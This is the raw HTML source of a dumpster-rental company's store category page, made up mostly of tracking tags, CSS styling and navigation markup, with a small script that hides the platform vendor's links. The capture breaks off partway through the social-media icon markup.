

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snapjunkremoval.com/category/
body_size: 30861
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G62477');</script>
<!-- End Google Tag Manager -->
<title>Dumpster Rentals | BBJunk, Tomball TX 77377</title>
<script type="importmap">
{
    "imports": {
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "html": "/cp/resources/js/html.module.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js",
        "rpc": "/__core__/rpc/index.js",
        "react-plugins": "/__core__/react_plugins/js/index.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='../cp/resources/js/general_functions.js?49'></script>
                    <script language='javascript' src='../cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='../cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='../cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <link rel='stylesheet' type='text/css' href='../cp/template-common/css/ers2_default.css' />

                    <script src='../cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='../cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='../cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='../cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"snapjunkremoval","isMgmtUser":false,"featureFlags":{"Cart Controller":true,"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="/sysers/logo3.png" sizes="any" />
<link rel="apple-touch-icon" href="/sysers/logo3.png" sizes="any" />
<link rel='stylesheet' href='../cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='../cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='../cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='../cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='../cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="../cp/resources/js/box_autosort.js?2"></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">
<link href="https://fonts.googleapis.com/css?family=Poppins&display=swap" rel="stylesheet">

<style>
.responsive-video {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}

.responsive-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
div#main_section_editor_container:last-child br {
    display: none;
}

@media (max-width: 1200px) {
    .tab-content>.active {
        flex-flow: row wrap;
    }
    .tab-right {
        margin-top: 20px;
    }
}
@media (min-width: 991px) {
.banner4 .bannertitle4 {
    padding-top: 10px;
    padding-left: 10px;
}
.banner4 .bannersubtitle4 {
    padding-left: 10px;
    padding-top: 5px;
    padding-bottom: 10px;
}}


.social-menu i {
    color: #fff;
}

.social-menu a {
    background: none !important;
    box-shadow: none !important;
}

section.banner4 > div {
    height: 400px;
}

.banner4 .btn  {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
    width: 81% !important;
    margin-left: 40px !important;
    margin-right: 53px;
    display: inline;
    /* margin-left: 94px; */
    padding: 7px 40px 7px 40px !important;
}

.banner4 .bannertitle4, .banner4 .bannersubtitle4 {
    background: linear-gradient(to right, rgba(0,135,219,1) 0%, rgba(0,134,218,0.05) 100%);
}

section.banner4 > div > div {
    width: 51%;
    float: right;
}

@media (max-width: 768px) {
    .checklist-header p:first-child {
    line-height: 1.2;
}
.feature-section .col-xs-12.text-center {
    box-shadow: 0 0 5px black;
    margin-left: auto;
    width: calc(95% - 10px) !important;
    /* padding: 0; */
    float: none !important;
    padding-bottom: 5px;
    margin-right: auto;
    margin-bottom: 20px;
    border-radius: 5px;
}
div#newdiv_insert_n425 {
    display: none;
}

.checklist-header p:nth-child(2) {
    line-height: 1.15;
}

.check-list.container {
    padding-top: 20px !important;
}

div#newdiv_insert_n365 .row {
    display: flex;
    flex-direction: column-reverse;
}

div#newdiv_insert_n367 .row {
    display: flex;
    flex-direction: column-reverse;
}
    
    section.banner4 > div {
    height: 300px;
}

.banner4 .bannertitle4, .banner4 .bannersubtitle4 {
     background: none;
     padding-top: 0;
}

section.banner4 > div > div {
    width: 95%;
    float: none;
    text-align: center;
}

.banner4 .btn {
    display: block;
    margin-top: 10px;
}

.banner4 .bannertitle4, .banner4 .bannersubtitle4 {
    background: none;
}

.banner4 .bannertitle4 {
    font-size: 2.8rem !important;
    padding-top: 15px;
    margin-top: 15px !important;
}

.banner4 .bannersubtitle4 {
    font-size: 2rem !important;
    padding-bottom: 15px;
}

section.banner4 > div {
    background: linear-gradient(rgba(8, 93, 173, 0.86), rgba(8, 93, 173, 0.87)), url(/sysers/banner-img.jpg) top left / cover no-repeat scroll !important;
}}

@keyframes pulse_animation {
			0% { transform: scale(1); }
			20% { transform: scale(1.03); }
			30% { transform: scale(1); }
			40% { transform: scale(1.03); }
			50% { transform: scale(1); }
			60% { transform: scale(1.03); }
			70% { transform: scale(1); }
			80% { transform: scale(1.03); }
			100% { transform: scale(1); }
	}
#prm-header a.logo {
    height: 70px !important;
}

h1, h2, h3, h4, h5 {
    font-family: 'Poppins', sans-serif;
    margin-bottom: 0;
    margin-top: 0;
}



body {
    font-family: 'Source Sans Pro', sans-serif;
    
}

.container-fluid , .service-right {
    padding: 0;
}

.separator-svg {
  display: block;
  fill: #f4f4f4;
  stroke: none;
  height: 80px;
  margin: 0;
  width: 100%;
  z-index: 1;
}
.separator-svg.head {
  margin-top: calc(3rem + 2px);
}

/*Check List Header*/
.checklist-header {
    text-align: center;
    font-weight: 700;
}

.checklist-header h4 {
    font-size: 32px;
    
}

.checklist-header h5 {
    font-size: 28px;
}

@media (max-width: 767px) {
    .checklist-header h5 {
    font-size: 20px;
}
}

/*Map Section*/
                #map {
        height: 100%;
        }
      
/*store*/
.panel {
    border: 1px solid #54545459;
    box-shadow: 0 0 12px 0 rgba(84, 84, 84, 0.35);
    transition: 0.3s;
}
.panel:hover {
    border: 1px solid #545454;
    box-shadow: 0 0 12px 0 rgb(84, 84, 84);
}

div#search_box {
    display: none;
}
      
      
@media (min-width: 992px) {
.store .col-md-4 {
    width: calc(33.333% - 10px);
}}

.store {
    background: #fff;
}

.store > .container > div > div.col-md-4, .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(33.333% - 10px);
    box-shadow: 0 0 6px 0 rgba(84, 84, 84, 0.35);
}

.store > .container > div > div.col-md-4, .store section div[id*='container_']:hover {
    box-shadow: 0 0 8px 0 rgb(84, 84, 84);
}

.button_book, .button_add, .button_back {
background: #25b12f !important }

font.category_text {
    display: none;
}

.button, .button_book, .button_add, .button_back, .header_change_button, .button_finalizeOrder, .btn#ers_continue_shopping, .btn#ers_translate_clear_order, .btn#ers_translate_checkout, #cart_container .btn-default , input[type="button"] {
    background: #4cae4c !important;
    border-radius: 5px !important;
    border: none !important;
    padding: 7px 14px !important;
    font-size: 12px !important;
    color: #fff !important;
    font-weight: 600 !important;
    font-family: roboto, serif !important;
    text-transform: capitalize !important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5) !important;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5) !important;
    margin: 2px !important;
    outline: none !important;
}

#store_form button, #store_form input[type="button"], #store_form input[type="submit"] {
    background: #FF9600 !important;
    border: 1px solid #ccc;
    color: #fff;
    font-weight: 500;
    border-radius: 5px;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
}


#store_form button, #store_form select, #store_form input[type="email"], #store_form input[type="text"], #store_form input[type="submit"], #store_form input[type="button"] {
    height: 45px;
    width: 100%;
}



input[type="text"], #store_form input[type="email"] {
    width: 100% !important;
    max-width: 100% !important;
    border: 1px solid #ccc;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 2px 15px;
    border-radius: 5px;
}
/*store emd*/
center.ers_footer {
    display: none;
}
.btn-primary {
    background-color: #53606e;
    color: #fff;
    border: 2px solid #53606e;
}
.btn-primary:hover {
    background-color: #fff;
    color: #53606e;
    border: 2px solid #53606e;
}

.btn-success {
    background-color: #131f35 !important;
    color: #fff;
    border: 2px solid #131f35 !important;
}
.btn-success:hover {
    background-color: transparent !important;
    border: 2px solid #fff !important;
}

/*Product Page Start*/
ul.product-list {
    list-style: url(/sysers/dumpster-check.png) !important;
    list-style-position: inside !important;
    line-height: 2.5;
    font-size: 16px;
}


/*Product Page Start*/


/*Order Page*/
#order_header_container {
    background: #2972b8 !important;
}

/*Order Page End*/

/*Calendar*/
.calendar_div_dayofweek {
    background-color: #2a73b8 !important;
}
.calendar_div {
    color: #2a73b8 !important;
}

/*Calendar End*/


body[class^="ers_items_"] .floating-btn {
    display: none;
}

body[class^="ers_category"] .floating-btn {
    display: none;
}
body[class^="ers_page_contact_us"] .floating-btn {
    display: none;
}
body[class^="ers_page_rental_agreement"] .floating-btn {
    display: none;
}
body[class^="ers_page_cart"] .floating-btn {
    display: none;
}
body[class^="ers_page_checkout_1"] .floating-btn {
    display: none;
}
body[class^="ers_page_checkout_2"] .floating-btn {
    display: none;
}
body[class^="ers_page_pay"] .floating-btn {
    display: none;
}
body[class^="ers_page_order-by-date"] .floating-btn {
    display: none;
}
@media (max-width: 768px) {
.store > .container > div > div.col-md-4, .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(100% - 10px);
    box-shadow: 0 0 6px 0 rgba(84, 84, 84, 0.35);
}}


.floating-btn .btn .btn {
    padding: 6px 12px 6px 2px;}

i.fas.fa-calendar-alt {
    display: block;
    font-size: 20px;
    float: left;
    padding-right: 5px;
}



@media (max-width: 991px) {
.front-info .col-md-6:not(:first-child) {
    margin-top: 40px;
}

.col-md-6.left-info {
    border: none;
}
.col-md-6.service-left {
    margin-bottom: 50px;
}

.service-left h4 {
    font-size: 46px;
    line-height: 54px;
}
.header-container {
    padding: 30px 0 0px 0;
    margin-top: 57px;
}}

/*

.col-md-4.col-md-4-739df85.text-center {
    box-shadow: 0px 0px 10px 0px black;
    /* width: calc(100% - 10px); */
    margin: 15px;
    padding: 10px 5px;
    border-radius: 5px;
}
/*
.col-md-4.col-md-4-739df85.text-center:hover {
    box-shadow: 0px 0px 13px 0px black;
}*/

.feature-section .btn-primary {
    background-color: #4cae4c;
    color: #fff;
    border: 2px solid #4cae4c;
    border-radius: 5px !important;
    max-width: 80%;
    margin: auto;
}

span.home-checks {
    line-height: 1.3;
}

.team-separator {
    margin: 10px auto;
}

.button-reserve {
    display: inline-block;
    padding: 1.375em 2em;
    margin: 0.5em 1.8em;
    border: none;
    position: relative;
    background: #0084ff;
    font-family: "Nexa", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    font-size: 1rem;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    text-transform: uppercase;
    white-space: nowrap;
    color: #fff;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-filter: drop-shadow(0 4px 0 #464646);
    filter: drop-shadow(0 4px 0 #464646);
    transition: background-color 0.3s, -webkit-filter 0.3s;
    transition: background-color 0.3s, filter 0.3s;
    transition: background-color 0.3s, filter 0.3s, -webkit-filter 0.3s;
    outline: none;
    animation-name: pulse_animation;
    animation-duration: 6000ms;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}

.button-reserve:before, .button-reserve:after {
    content: '';
    display: block;
    width: 2.8em;
    height: 2.8em;
    background-color: #0084ff;
    border-radius: 0.4em;
    position: absolute;
    top: 50%;
    transition: background-color 0.3s;
}

.button-reserve:before {
    right: 100%;
    -webkit-transform: translate(50%, -50%) rotate(45deg);
    -ms-transform: translate(50%, -50%) rotate(45deg);
    transform: translate(50%, -50%) rotate(45deg);
    background-color: linear-gradient(#0DACAB, #0DACAB);
}

.button-reserve:after {
    left: 100%;
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    -ms-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg);
}

a.button-reserve:hover {
    background: #25b12f;
}

a.button-reserve:hover {
    color: #fff;
}

.button-reserve:hover:before, .button-reserve:hover:after {
    background-color: #25b12f;
}

@media (max-width: 1200px) {
    .tab-content>.active {
        flex-flow: row wrap;
    }
    .tab-right {
        margin-top: 20px;
    }
}

@media (max-width: 991px) {
div#newdiv_insert_n256 .product-feature .row {
    display: flex;
    flex-direction: column-reverse;
}


div#newdiv_insert_n259 .product-feature .row {
    display: flex;
    flex-direction: column-reverse;
}
    h1 {
    line-height: 3.5rem;
}
}

img.main-logo {
    max-height: 150px;
}

#store_form button, #store_form select, #store_form textarea, #store_form input[type="text"], #store_form input[type="email"] {
    width: 100% !important;
    max-width: 100% !important;
    border: 1px solid #cccccc;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 2px 15px;
    border-radius: 5px;
}

#item_container > div {
    padding: 0 !important;
}

.panel.panel-default.well.well-lg.bg-item {
    padding: 0;
}

#n24at_0_imageid-b1 {
        background-position: center bottom !important;
        margin-bottom: 50px;
    }

</style>


</head><body class='ers_category'><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G62477"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->
 


<script language='javascript' src='../cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="../cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="../cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: normal;
							background-color:transparent;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-Nav18' option_count=''></div>

<style>

.nav18.master-nav
{
    background:#fff;
}

.nav18 .navbar-top {
    font-size: 0;
    position: relative;
    border-top: #001d55 solid 2vh;
    font-weight: bold;
    color: #83c300;
    text-align: center;
}

.nav18 .navbar-top > * {
    width: 20%;
    min-width: 200px;
    font-size: 1vw;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
}

.nav18 .social-icons {
    text-align: center;
    font-size: 20pt;
}

.nav18 .social-icons i {
    display: inline-block;
    vertical-align: middle;
    margin: auto .3em;
}

.nav18 .phone-number {
    font-size: 28px !important;
    font-family: helvetica, sans-serif;
    text-align: center;
    margin-top:0px !important;
}

.nav18 .phone-number a[href] {
    text-decoration: none;
    color: inherit;
}

.nav18 .call-to-action {
    font-size: 1vw;
    text-align: center;
    position: relative;
}

.nav18 .call-to-action a[href] {
    background-color: #e9be00;
    text-decoration: none;
    padding: 1em;
    font-family: Arial;
    font-weight:bold;
    letter-spacing: -1px;
    color: #001d55;
    display: block;
    margin: auto;
    width: 90%;
}

.nav18 nav.navbar.navbar-default {
    background: radial-gradient( 100% 100% at top center, #2c4373 50%, #001d55 50% );
    text-align: center;
}

.nav18 nav.navbar.navbar-default ul li a,
.nav18 nav.navbar.navbar-default ul li a[href] {
    text-decoration: none;
    color: #fff;
}
.nav18 nav.navbar.navbar-default ul li.dropdown-li a
{
    color:#333 !important;
}


.nav18 .navbar-nav {
    padding-bottom: 0.5em;
    padding-top: 0.5em;
    display: block;
    margin: auto;
    float: none;
}

.nav18 .navbar-nav li {
    float: none;
    display: inline-block;
}



@media screen and (max-width: 1000px) {

    .nav18 .navbar-top > * {
        font-size: 12pt;
        margin-top: 1em;
    }

    .nav18 .main-logo img
    {
        width: 200px;
    }

    .nav18 .navbar-top .social-icons {
        display: none;
    }

    .nav18 .navbar-top .motto {
        display: none;
    }

    .nav18 .call-to-action a[href] {
        font-size: 10pt;
        margin-bottom: 1em;
    }
}

@media screen and (max-width: 500px)
{
    .nav18 .main-logo img, .nav18 .main-logo

    {
        width: auto;
        max-width:90vw;
    }

}

.main-logo img
{
    padding:8px;
}

.nav18 .book_now_button img
{
    max-width:130px;
    max-height:40px;
}

.nav18 .navbar-nav li,
.nav18 .navbar .navbar-nav
{
    float:none;
}



@media screen and (max-width: 767px)
{
    .nav18 ul.nav.navbar-nav li
    {
        text-align: left;
    }

    .nav18 nav.navbar.navbar-default ul li.dropdown-li a
    {
        color:#fff !important;
    }
}



</style>

<div class="master-nav nav18">
    <div class="navbar-top">
        <a class='main-logo' href='/' logo><img src='/sysers/logo3.png' class='' border='0' style='' alt='BBJunk' title='BBJunk' /></a>
        <span class="social-icons">
            <a title="BBJunk Facebook" alt="Facebook" href="https://www.facebook.com/snapjunkremoval" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="BBJunk Twitter" alt="Twitter" href="https://www.twitter.com/snapjunkremoval" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="BBJunk YouTube" alt="YouTube" href="https://www.youtube.com/channel/UCnWjdXV7MQLdi8f6lRmhywQ?view_as=subscriber" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="BBJunk Yelp" alt="Yelp" href="https://www.yelp.com/biz/snap-junk-removal-tomball" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 